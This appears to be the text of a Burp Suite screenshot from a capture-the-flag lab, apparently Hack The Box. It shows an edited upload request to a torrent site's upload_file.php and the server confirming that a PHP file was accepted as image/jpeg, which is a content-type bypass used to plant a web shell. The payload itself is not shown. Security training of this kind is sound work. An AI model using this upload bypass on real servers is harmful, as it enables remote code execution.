 # Host Method URL Params Edited Status Length MIME type Extension
1 http://10.10.10.6 POST /torrent/upload_file.php?mode=upload... ✓ ✓ 200 436 text php
Original request Edited request Response
Raw Headers Hex
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 140
Connection: close
Content-Type: text/html
Upload: ZYmdJvIn.php<br />Type: image/jpeg<br />Size: 0.0283203125 Kb<br />Upload Completed. <br />Please refresh to see the new screenshot.